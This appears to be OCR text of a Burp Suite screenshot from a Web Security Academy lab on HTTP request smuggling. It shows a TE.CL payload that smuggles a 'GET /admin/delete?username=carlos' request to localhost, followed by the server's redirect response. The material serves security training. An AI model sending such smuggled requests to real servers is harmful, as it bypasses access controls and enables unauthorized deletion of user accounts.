 Send
Cancel
<
>
Follow redirection
Target: https://0a0300ff03803a48806d80b6008c00cb.web
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 0a0300ff03803a48806d80b6008c00cb.web-security-academy.net
3 Transfer-Encoding: chunked
4 Content-Length: 4
5
6 87
7 GET /admin/delete?username=carlos HTTP/1.1
8 Host: localhost
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 100
11
12 x=
13 0
14
15
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=T3xM4pmaFjraWk7jHMFliaxAyNI66BmB; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8